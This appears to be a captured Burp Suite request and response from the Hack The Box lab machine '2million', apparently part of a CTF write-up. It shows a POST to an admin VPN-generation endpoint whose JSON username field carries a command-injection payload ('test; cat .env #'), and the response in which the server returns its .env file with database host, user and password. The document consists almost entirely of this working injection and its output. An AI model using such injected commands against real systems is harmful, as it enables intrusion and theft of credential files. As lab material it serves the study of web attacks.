 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=29887k5it79stqm87ra78c6a46
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 37
11 Content-Type: application/json
12
13 {
14 "username":"test; cat .env #"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Feb 2024 23:09:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15